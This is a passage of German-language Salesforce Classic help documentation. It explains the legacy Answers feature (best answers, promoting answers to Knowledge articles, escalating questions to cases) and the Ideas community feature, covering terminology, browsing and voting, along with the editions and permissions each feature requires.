Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Nachdem Sie eine Frage gestellt haben, sollten Sie die Antworten überwachen, die von anderen Community-Mitgliedern gepostet werden, und schließlich eine der Antworten als beste Antwort auswählen. Die beste Antwort ist unmittelbar unter der Frage hervorgehoben, sodass sie leicht zu finden ist. Auf diese Weise können die Community-Mitglieder rasch die hilfreiche Lösung für die Frage erkennen.

Nur der Salesforce-Administrator und die Person, die die Frage gestellt hatte, können eine Antwort als beste Antwort markieren.

Auswählen der besten Antwort:

- **1.** Suchen Sie auf der Registerkarte "Antworten" Ihre Frage und klicken Sie auf den Fragetitel.
- **2.** Entscheiden Sie, welche Antwort die beste Antwort ist, und klicken Sie auf **Als beste Antwort auswählen**.

Beachten Sie zur Ermittlung der besten Antwort auf die für die einzelnen Antworten abgegebenen Wahlstimmen ("Beliebt" bzw. "Unbeliebt"). Die beliebteste Antwort, also die Antwort mit den meisten Positiven Wahlstimmen, enthält aller Wahrscheinlichkeit nach die

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

#### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen

nützlichsten Informationen. Wenn für eine Frage sehr viele Antworten abgegeben wurden, ist es sinnvoll, die Antworten nach dem Wert Meiste Stimmen zu sortieren, sodass die Antworten mit den meisten "Beliebt"- bzw. "Unbeliebt"-Wertungen oben in der Liste angezeigt werden.

Nachdem Sie die eine Antwort als beste Antwort ausgewählt haben, gilt Folgendes:

- **•** Die Frage ist als "gelöst" gekennzeichnet. Die Community-Mitglieder können auch für gelöste Fragen weiterhin Antworten posten und bewerten.
- **•** Wenn zu einem späteren Zeitpunkt eine neue Antwort gepostet wird, die Ihnen besser gefällt, wählen Sie einfach diese als beste Antwort aus. Diese Antwort ersetzt dann die alte beste Antwort.

**•** Sie können den Status der besten Antwort für die Antwort jederzeit entfernen. Durch Entfernen des Status "Beste Antwort" wird die Antwort wieder zu einer regulären Antwort.

#### SIEHE AUCH:

[Erstellen eines Artikels aus einer Antwort](#page-2392-0) [Antworten auf eine Frage](#page-2387-0) [Abstimmen über eine Antwort](#page-2388-0)

## <span id="page-2390-0"></span>Anzeigen Ihrer Fragen und Antworten

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Wenn Sie aktives Community-Mitglied geworden sind, können Sie eine Liste aller Fragen und Antworten anzeigen, die Sie gestellt bzw. eingesendet haben, indem Sie oben auf einer beliebigen Seite auf der Registerkarte "Antworten" auf **Meine Fragen & Antworten** klicken.

Beim Anzeigen einer Liste Ihrer Fragen können Sie schnell erkennen, welche Fragen gelöst wurden und welche noch offen sind. (Für gelöste Fragen wurde eine beste Antwort ausgewählt.) Sie können Ihre Fragen nach folgenden Eigenschaften sortieren:

- **•** Neueste Zeigt Ihre zuletzt gestellten Fragen oben in der Liste an.
- **•** Aktuelle Aktivitäten Zeigt Ihre zuletzt gestellten Fragen und Ihre Fragen mit den aktuellsten Antworten oben in der Liste an.
- **•** Älteste Zeigt Ihre ältesten Fragen oben in der Liste an.

Beim Anzeigen einer Liste Ihrer Antworten wird der Titel der Frage als Link (gefolgt von Ihrer Antwort) angezeigt. Sie können Ihre Antworten nach folgenden Eigenschaften sortieren:

- **•** Neueste Zeigt Ihre zuletzt geposteten Antworten oben in der Liste an.
- **•** Älteste Zeigt Ihre ältesten Antworten oben in der Liste an.
- **•** Meiste Stimmen Zeigt diejenigen Ihrer Antworten, für die die größte Anzahl an Wertungen ("Beliebt" und "Unbeliebt" zusammengezählt) abgegeben wurde, oben in der Liste an.

In der folgenden Tabelle sind die auf der Seite angezeigten Symbole beschrieben:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

#### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Abstimmen über Antworten:

**•** "Lesen" für Fragen



SIEHE AUCH: [Antworten – Übersicht](#page-2381-0) [Stellen von Fragen](#page-2383-0) [Antworten auf eine Frage](#page-2387-0)

## <span id="page-2392-0"></span>Erstellen eines Artikels aus einer Antwort

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

In einer Antworten-Community kann es vorkommen, dass Sie eine besonders hilfreiche Antwort zu einem Artikel in Ihrer [Knowledge Base](#page-2920-0) machen möchten. So erstellen Sie Artikel:

- **1.** Klicken Sie auf den Titel der Frage, um eine Detailseite mit der Frage und deren Antworten anzuzeigen.
- **2.** Klicken Sie bei der Antwort, die Sie zur Knowledge Base hinzufügen möchten, auf **Höherstufen auf Artikel**.
- **3.** Bearbeiten Sie den Artikel. Die angezeigten Felder hängen vom Standardartikeltyp ab, der Antworten zugewiesen ist. Folgendes gilt jedoch für alle Artikeltypen:
	- **•** Das Feld Titel enthält den Titel der Frage.
	- **•** Das Feld Zusammenfassung enthält die Antwort.
	- **•** Sie können neue Datenkategorieauswahlen für den Artikel treffen. Im Gegensatz zu Antworten werden in Artikeln mehrere Kategoriegruppen unterstützt.

Anmerkung: Administratoren können [den Artikeltyp und den Empfänger ändern.](#page-2926-0)

**4.** Klicken Sie auf **Speichern**. Die ursprüngliche Antwort weist nun eine Statusmeldung auf, die darauf hinweist, dass sie einem Artikel zugeordnet ist. Beim Veröffentlichen des Artikels weist die Nachricht zur Antwort einen Link zum Artikel auf.

#### SIEHE AUCH:

[Antworten – Übersicht](#page-2381-0) [Willkommen bei Salesforce Knowledge](#page-2920-0) [Veröffentlichen von Artikeln und Übersetzungen](#page-2452-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in: **Performance** und **Developer** Edition sowie **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Höherstufen von Antworten:

**•** "Erstellen" und "Lesen" für den Artikeltyp zum Höherstufen von Antworten

UND

"Bearbeiten" für Fragen

#### UND

Aktivierte Option Knowledge-Benutzer auf der Benutzerdetailseite

## <span id="page-2393-0"></span>Eskalieren einer Frage zu einem Kundenvorgang

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Wenn eine Frage unbeantwortet bleibt oder ihre Antwort nicht zufriedenstellend ausfällt, können Administratoren und vertrauenswürdige Community-Mitglieder die Frage zu einem Kundenvorgang eskalieren. Nach dem Erstellen eines Kundenvorgangs ist auf der Detailseite der Frage ein Link zum Kundenvorgang verfügbar, der für den Zeitraum des Bestehens der Frage zur Verfügung steht. Über diesen Link wird darüber hinaus der Status des Kundenvorgangs angezeigt.

Anmerkung: Durch Schließen des Kundenvorgangs wird die Frage nicht als beantwortet markiert und durch Beantworten der Frage wird der Kundenvorgang nicht geschlossen. Kundenvorgang und Frage müssen getrennt voneinander aktualisiert werden.

So eskalieren Sie eine Frage zu einem Kundenvorgang:

- **1.** Klicken Sie auf den Titel der Frage.
- **2.** Klicken Sie auf der Detailseite der Frage auf **Eskalieren zu Kundenvorgang**. Diese Schaltfläche wird nur angezeigt, wenn ein Administrator [die entsprechenden](#page-2646-0) [Kundenvorgangseinstellungen konfiguriert hat](#page-2646-0).
- **3.** Aktualisieren Sie die Kundenvorgangsfelder, wenn Sie Standardwerte ändern möchten. Der Titel der Frage wird automatisch zum Thema des Kundenvorgangs.
- **4.** Klicken Sie auf **Speichern**. Sie gelangen zurück zur Detailseite der Frage und der Kundenvorgang ist nun verfügbar, um vom Kundenvorgangsinhaber beantwortet zu werden.

SIEHE AUCH: [Stellen von Fragen](#page-2383-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Antworten":

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Erstellen von Kundenvorgängen:

**•** "Erstellen" für Kundenvorgänge

## <span id="page-2394-0"></span>Ideen – Übersicht

Bei der Ideen-Funktion handelt es sich um eine Community von Benutzern, die Ideen posten, darüber abstimmen und sie kommentieren. Ideen-Communities bieten eine transparente Online-Möglichkeit, um Innovationen zu fördern, zu verwalten und vorzuführen.

Tipp: Salesforce stellt seine eigene Ideen-Community für Salesforce-Benutzer bereit, in der sie Feedback zu Produkten hinterlassen und neue Funktionen vorschlagen können. Besuchen Sie uns unter [http://ideas.salesforce.com](http://ideas.salesforce.com/).

## Terminologie für Ideen

Für Ideen wird folgende Terminologie verwendet:

#### **Kategorie, Ideen**

Kategorien sind vom Administrator definierte Werte, die Sie dabei unterstützen, Ideen innerhalb einer Zone in logische Untergruppen zu unterteilen. Über die Drowdown-Liste "Katgorie anzeigen" auf der Registerkarte "Ideen" können Benutzer Ideen nach Kategorien filtern. Und über die Auswahlliste Kategorien auf der Seite "Ideen posten" können Benutzer ihre Ideen in Kategorien einteilen. Wenn sich Ihre Ideen-Zone beispielsweise auf "Verbesserungen an unserer Bekleidungskollektion" konzentriert, könnten Sie Kategorien wie "Hemden", "Jacken" und "Hosen" erstellen. Jede Organisation verwendet eine gemeinsame Gruppe von Kategorien, die in die einzelnen Zonen eingefügt bzw. aus ihnen entfernt werden können. Administratoren definieren unterschiedliche Kategorien für Ideenund Antworten-Zonen.

#### **Kommentar**

Kommentare sind Antworten auf gepostete Ideen in Form von unformatiertem Text, mit denen Diskussionen über die Ideen geführt werden können. Die Unterregisterkarte "Kommentare" der Registerkarte "Ideen" führt alle Kommentare auf, die erst kürzlich veröffentlicht wurden. Auf der Detailseite einer Idee werden Kommentare in chronologischer Reihenfolge beginnend mit dem ältesten Kommentar aufgeführt.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Ideen" an:

**•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

#### **Community**

Communities sind anpassbare öffentliche oder private Räume, in denen Mitarbeiter, Endkunden und Partner an bewährten Vorgehensweisen und Geschäftsprozessen zusammenarbeiten können.

#### **Community-Experte**

Ein Community-Experte ist ein Mitglied der Community, das glaubhaft und verbindlich im Namen der Organisation auftritt. Wenn Community-Experten Kommentare oder Ideen posten, wird neben dem Namen der entsprechenden Person ein spezielles Symbol  $(\star_{\Omega})$  angezeigt. Der Salesforce-Administrator kann beliebig viele Community-Experten einrichten.

#### **Tieferstufen**

Wenn Sie eine Idee negativ bewerten, können Sie auf **Tieferstufen** klicken, um zehn Punkte von der Gesamtpunktezahl abzuziehen und die Idee auf der Beliebtheitsskala herabzusetzen. Sie können eine Idee jeweils nur einmal tieferstufen. Und wenn Sie sie einmal tiefergestuft haben, können Sie sie nicht mehr höherstufen. Eine Idee kann eine negative Gesamtpunktzahl aufweisen, wenn mehr Benutzer sie tieferstufen als höherstufen.

## **Halbwertszeit**

Über die Halbwertszeit-Einstellung wird festgelegt, wie schnell alte Ideen in der Rangliste auf der Unterregisterkarte "Beliebte Ideen" fallen und durch Ideen mit neueren Stimmen ersetzt werden. Bei einer kürzeren Halbwertszeit fallen ältere Ideen schneller in der Rangliste als mit einer längeren Halbwertszeit. Diese Einstellung betrifft alle Zonen in Ihrer Organisation.

#### **Idee**

Ideen sind Vorschläge, die von Mitgliedern einer Ideen-Community gepostet werden und in Zonen angeordnet sind. Wenn sich eine bestimmte Zone beispielsweise mit "Ideen zu Funktionen im Auto" beschäftigt, hätte eine passende Idee für diese Zone etwa den Titel "Halterungen für Isolierbecher, die Getränke warm oder kalt halten". Ist das Thema einer anderen Zone "Ideen zu Leistungen für Mitarbeiter unseres Unternehmens", könnte der Titel einer passenden Idee "Firmeninterne Kinderbetreuung" lauten.

#### **Ideenthemen**

Ideenthemen bieten ein Forum, in dem Sie Community-Mitglieder einladen können, Ideen zu bestimmten Themen zu posten, sodass die Community-Mitglieder Probleme lösen oder Neuerungen für Ihr Unternehmen vorschlagen können.

#### **Punkt**

Ein Punkt ist eine Maßeinheit, an der die Beliebtheit einer Idee gemessen wird. Jede für eine Idee abgegebene Stimme ist zehn Punkte wert. Beim Tieferstufen werden ihr zehn Punkte abgezogen und beim Höherstufen werden Ihr zehn Punkte hinzugefügt. Links neben der Idee wird die Gesamtanzahl an Punkten der Idee angezeigt.

#### **Beliebte Ideen**

Auf der Unterregisterkarte "Beliebte Ideen" werden die Ideen gemäß einer internen Rechnung angeordnet, die das Alter der positiven Stimmen einer Idee widerspiegelt. Auch wenn eine Idee eine höhere, gleichbleibende Anzahl von Punkten aufweist, werden Ideen mit neueren positiven Stimmen höher angezeigt als solche mit älteren positiven Stimmen. So können Sie Ideen durchsuchen, die in der jüngsten Vergangenheit von Interesse waren, ohne dabei hauptsächlich auf lange bestehende Ideen zu stoßen, über die vor längerer Zeit positiv abgestimmt wurde.

#### **Portal**

Wenn Ihr Unternehmen ein [Kundenportal](#page-2548-0) oder ein Partnerportal besitzt, können Sie die Registerkarte "Ideen" in eines der Portale oder in beide Portale einfügen, damit Portalbenutzer sich in ihre eigenen Ideen-Communities einbringen können. In der Zonenliste am oberen Rand der Registerkarte "Ideen" werden alle verfügbaren Zonen aufgeführt. Jede Zone verfügt über ihre ganz eigene Ideensammlung.

#### **Höherstufen**

Wenn Sie einer Idee zustimmen, klicken Sie auf **Höherstufen**, um dem Punktestand der Idee zehn Punkte hinzuzufügen. Sie können eine Idee jeweils nur einmal höherstufen. Wenn Sie eine Idee höhergestuft haben, können Sie sie nicht wieder tieferstufen. Salesforce fügt Ideen, die Sie posten, automatisch Ihre positive Stimme hinzu.

#### **Aktuelle Aktivitäten**

Auf Ihrer Seite "Aktuelle Aktivitäten" wird eine Zusammenfassung der aktuellen Aktivitäten angezeigt, die im Zusammenhang mit Ihrer Arbeit innerhalb einer Zone stehen. So werden beispielsweise auf dieser Seite alle Ideen und Kommentare angezeigt, die Sie in einer Zone gepostet haben. Ebenso werden die Ideen aufgeführt, über die Sie abgestimmt haben. Sie können die Seite "Aktuelle Aktivitäten" anzeigen, indem Sie rechts auf der Registerkarte "Ideen" auf Ihren Nickname klicken.

#### **Status**

Über den Status einer Idee können die Zonenmitglieder den Fortschritt der Idee verfolgen. "Wird überprüft", "Erhalten", "In Kürze verfügbar" und "Ab sofort verfügbar" sind beispielsweise Statuswerte, die häufig von Administratoren definiert und Ideen zugewisen wird. Der Status einer Idee wird für alle Zonenmitglieder neben dem Titel der Idee angezeigt.

#### **Die besten Ideen aller Zeiten**

Auf der Unterregisterkarte "Allzeittop" werden Ideen beginnend mit der niedrigsten Punkteanzahl nach ihrer Punkteanzahl sortiert. So erfahren Sie, welche Ideen im zeitlichen Verlauf in Ihrer Ideen-Zone am beliebtesten waren.

#### **Wahlstimme, Idee**

Wenn Sie in einer Ideen-Community über eine Idee abstimmen, haben Sie sie entweder höher- oder tiefergestuft. Wenn Sie über eine Idee abgestimmt haben, wird unten auf der Detailseite der Idee Ihr Nickname angezeigt, um verfolgen zu können, dass Sie Ihre Stimme abgegeben haben. Auf Ihrer Seite "Aktuelle Aktivitäten" wird eine Liste aller Ideen angezeigt, über die Sie abgestimmt haben.

#### **Zone**

Mit Zonen können Ideen und Fragen in logische Gruppen zusammengefasst werden, wobei jede Zone ihren eigenen Schwerpunkt, eigene Ideen und eigene Fragen aufweist.

## <span id="page-2396-0"></span>Verwenden der Ideen-Funktion

Bei der Ideen-Funktion handelt es sich um eine Community von Benutzern, die Ideen posten, darüber abstimmen und sie kommentieren. Ideen-Communities bieten eine transparente Online-Möglichkeit, um Innovationen zu fördern, zu verwalten und vorzuführen. Sie haben folgende Möglichkeiten:

- **•** [Ideen posten](#page-2404-0)
- **•** [Ideen](#page-2397-0) oder [Ideenthemen anzeigen](#page-2409-0)
- **•** Nach Ideen suchen
- **•** [Für Ideen abstimmen](#page-2399-0)
- **•** [Ideen kommentieren](#page-2400-0)
- **•** [Aktuelle Aktivitäten und neueste Antworten anzeigen](#page-2402-0)
- **•** [Abonnieren von Syndikats-Feeds](#page-2403-0)

Immer wenn Sie auf die Registerkarte "Ideen" klicken, werden auf der Unterregisterkarte "Beliebte Ideen" Ideen in allen Kategorien angezeigt. Um Ihre aktuelle Ansicht zu ändern, klicken Sie auf eine der Unterregisterkarten wie "Neueste Ideen" oder "Allzeittop". Klicken Sie auf **auf Liste**, um wieder zur Listenansicht umzuschalten.

SIEHE AUCH: [Ideen – Übersicht](#page-2394-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Ideen" an:

**•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

## <span id="page-2397-0"></span>Anzeigen von Ideen

In den folgenden Abschnitten wird beschrieben, wie Sie Ideen anzeigen können:

- **•** [Über die Registerkarte "Ideen" in Salesforce](#page-2397-1)
- **•** [Zugriff auf die Registerkarte "Ideen" in einem Portal](#page-2397-2)
- **•** [Durchsuchen beliebter Ideen](#page-2397-3)
- **•** [Durchsuchen neuester Ideen](#page-2398-0)
- **•** [Durchsuchen der besten Ideen aller Zeiten](#page-2398-1)
- **•** [Anzeigen von Ideen nach Kategorie](#page-2398-2)
- **•** [Anzeigen von Ideen nach Status](#page-2398-3)
- **•** [Durchsuchen von Ideen in anderen Zonen](#page-2398-4)
- <span id="page-2397-1"></span>**•** [Anzeigen der Details einer Idee](#page-2398-5)

#### Über die Registerkarte "Ideen" in Salesforce

In Salesforce ist die Registerkarte "Ideen" standardmäßig in der Community-Anwendung verfügbar. Sie können diese Anwendung oben rechts auf jeder Salesforce-Seite über das Force.com-Anwendungsmenü auswählen.

Beachten Sie, dass Ihr Administrator Ihr Profil eventuell so angepasst hat, dass die Registerkarte "Ideen" auch in anderen Anwendungen angezeigt wird. Außerdem hat Ihr Administrator die Registerkarte "Ideen" eventuell umbenannt.

Klicken Sie auf **ED Tab**, um die Registerkarte "Ideen" anzuzeigen. Klicken Sie auf **EE Liste**, um wieder zur Listenansicht umzuschalten.

Tipp: In der Zonenliste am oberen Rand der Registerkarte "Ideen" werden alle verfügbaren Zonen aufgeführt. Jede Zone verfügt über ihre ganz eigene Ideensammlung.

## Zugriff auf die Registerkarte "Ideen" in einer Salesforce.com-Community

<span id="page-2397-2"></span>Wenn Ihre Organisation eine Salesforce.com-Community erstellt hat, kann Ihr Administrator die Registerkarte "Ideen" für die Community anzeigen, indem er sie während des Einrichtens der Community zur Liste der ausgewählten Registerkarten hinzufügt.

#### Über die Registerkarte "Ideen" in einem Portal

<span id="page-2397-3"></span>Wenn Ihr Unternehmen über Portalbenutzer verfügt, die Zugriff auf ein Kundenportal oder ein Partnerportal haben, kann der Administrator des Portals die Registerkarte "Ideen" in diesen Portalen aktivieren. Die Ideen, die in einem Portal angezeigt werden, werden entweder über ein Portal oder intern in Salesforce erstellt und für die Anzeige in einem Portal veröffentlicht.

#### Durchsuchen beliebter Ideen

Auf der Unterregisterkarte "Beliebte Ideen" werden die Ideen gemäß einer internen Rechnung angeordnet, die das Alter der positiven Stimmen einer Idee widerspiegelt. Auch wenn eine Idee eine höhere, gleichbleibende Anzahl von Punkten aufweist, werden Ideen mit neueren positiven Stimmen höher angezeigt als solche mit älteren positiven Stimmen. So können Sie Ideen durchsuchen, die in der jüngsten Vergangenheit von Interesse waren, ohne dabei hauptsächlich auf lange bestehende Ideen zu stoßen, über die vor längerer Zeit positiv abgestimmt wurde.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Ideen" an: **•** "Lesen" für Ideen

So zeigen Sie Ideen an und stimmen dafür:

**•** "Lesen" für Ideen

So erstellen Sie Ideen und fügen ihnen Kommentare hinzu:

**•** "Erstellen" für Ideen

So bearbeiten Sie Ideen und die zugehörigen Kommentare:

**•** "Bearbeiten" für Ideen

#### <span id="page-2398-0"></span>Durchsuchen neuester Ideen

Auf der Unterregisterkarte "Neueste Ideen" werden Ideen aufgeführt, die erst kürzlich veröffentlicht wurden. Neuere Ideen werden über den älteren angezeigt.

## <span id="page-2398-1"></span>Durchsuchen der besten Ideen aller Zeiten

Auf der Unterregisterkarte "Allzeittop" werden die Ideen mit den meisten Punkten aufgeführt. Der Unterschied zwischen der Unterregisterkarte "Allzeittop" und der Unterregisterkarte "Beliebte Ideen" besteht darin, dass auf der Unterregisterkarte "Allzeittop" die besten Ideen aller Zeiten hinsichtlich der Punktanzahl angezeigt werden, wohingegen für die Unterregisterkarte "Beliebte Ideen" ein Algorithmus verwendet wird, mit dem die Ideen angezeigt werden, die die aktuellsten positiven Stimmen erhalten haben.

#### <span id="page-2398-2"></span>Anzeigen von Ideen nach Kategorie

Kategorien sind vom Administrator definierte Werte, die Sie dabei unterstützen, Ideen innerhalb einer Zone in logische Untergruppen zu unterteilen. Über die Drowdown-Liste "Kategorie anzeigen" auf der Registerkarte "Ideen posten" können Benutzer Ideen nach Kategorien filtern. Und über die Auswahlliste Kategorien auf der Seite "Ideen veröffentlichen" können Benutzer ihre Ideen in Kategorien einteilen.

Um Ideen nach Kategorie zu durchsuchen, wählen Sie eine Kategorie aus der Dropdownliste Kategorie anzeigen aus. Klicken Sie alternativ auf den Kategorielink unterhalb der Ideebeschreibung neben dem Benutzer, der die Idee gepostet hat.

#### Anzeigen von Ideen nach Ideenthemen

<span id="page-2398-3"></span>Sie können alle Ideen anzeigen, die an ein Ideenthema gepostet wurden. Über die Detailseite Ideenthemen können Sie ein Ideenthema und die zugehörigen Ideen verwalten.

## Anzeigen von Ideen nach Status

Über den Status einer Idee können die Zonenmitglieder den Fortschritt der Idee verfolgen. "Wird überprüft", "Erhalten", "In Kürze verfügbar" und "Ab sofort verfügbar" sind beispielsweise Statuswerte, die häufig von Administratoren definiert und Ideen zugewiesen werden. Der Status einer Idee wird für alle Zonenmitglieder neben dem Titel der Idee angezeigt.

<span id="page-2398-4"></span>Um alle Ideen mit einem bestimmten Status anzuzeigen, wechseln Sie auf die Registerkarte "Ideen" und wählen Sie einen Wert aus der Dropdownliste Status aus. Klicken Sie alternativ auf den Statuslink neben einer Idee, um alle Ideen in der Zone mit diesem Status anzuzeigen.

#### Durchsuchen von Ideen in anderen Zonen

<span id="page-2398-5"></span>Administratoren können mehrere Zonen erstellen, wobei jede Zone über eine eigene Liste von Ideen verfügt. Daher muss beim Suchen nach Ideen stets sichergestellt werden, dass die richtige Zone angezeigt wird. Um die Ideen in einer bestimmten Zone zu durchsuchen, wählen Sie eine Zone aus der Liste der Zonen oben auf der Seite aus.

#### Anzeigen der Details einer Idee

Klicken Sie auf den Titel einer Idee, damit die Detailseite der entsprechenden Idee geöffnet wird. Die Detailseite einer Idee besteht aus folgenden Abschnitten:

- **•** Die Details dieser Idee einschließlich des vollständigen Texts und der Anzahl an Punkten
- **•** Das zugehörige Ideenthema und die Zone, zu der es gehört.
- **•** Alle [Kommentare,](#page-2400-0) die zur Idee abgegeben wurden
- **•** Ein Bereich zum Hinzufügen eines neuen Kommentars
- **•** Eine Liste der letzten 100 Benutzer, die über die Idee abgestimmt haben (höher- und tiefergestuft), sortiert von links nach rechts von der neuesten zur ältesten Stimme
- **•** Administratoren können auf der Detailseite Ideen bearbeiten, löschen und zusammenführen.

SIEHE AUCH:

[Ideen – Übersicht](#page-2394-0) [Abstimmen über Ideen](#page-2399-0) [Kommentare zu Ideen](#page-2400-0) [Posten und Bearbeiten von Ideen](#page-2404-0) [Verwenden der Ideen-Funktion](#page-2396-0)

## <span id="page-2399-0"></span>Abstimmen über Ideen

Wenn Sie in einer Ideen-Community über eine Idee abstimmen, haben Sie sie entweder höheroder tiefergestuft.Wenn Sie einer Idee zustimmen, klicken Sie auf **höherstufen**, um dem Punktestand der Idee zehn Punkte hinzuzufügen. Sie können eine Idee jeweils nur einmal höherstufen. Wenn Sie eine Idee höhergestuft haben, können Sie sie nicht wieder tieferstufen. Salesforce fügt Ideen, die Sie posten, automatisch Ihre positive Stimme hinzu.

Wenn Sie eine Idee negativ bewerten, können Sie auf **Tieferstufen** klicken, um zehn Punkte von der Gesamtpunktezahl abzuziehen und die Idee auf der Beliebtheitsskala herabzusetzen. Sie können eine Idee jeweils nur einmal tieferstufen. Und wenn Sie sie einmal tiefergestuft haben, können Sie sie nicht mehr höherstufen. Eine Idee kann eine negative Gesamtpunktzahl aufweisen, wenn mehr Benutzer sie tieferstufen als höherstufen.

So stimmen Sie über eine Idee ab:

- **1.** Suchen Sie auf der Registerkarte "Ideen" nach der Idee, die Sie höher- oder tieferstufen möchten.
- **2.** Um die Idee um zehn Punkte höherzustufen, klicken Sie neben der Idee auf **höherstufen**. Um die Idee um zehn Punkte tieferzustufen, klicken Sie auf **tieferstufen**.

Anmerkung: Wenn Sie [eine neue Idee posten,](#page-2404-0) geben Sie automatisch eine Stimme für diese Idee ab und die Idee wird um zehn Punkte höhergestuft.

#### SIEHE AUCH:

[Ideen – Übersicht](#page-2394-0) [Anzeigen von Ideen](#page-2397-0) [Verwenden der Ideen-Funktion](#page-2396-0) [Anzeigen der Seite "Aktuelle Aktivitäten"](#page-2402-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

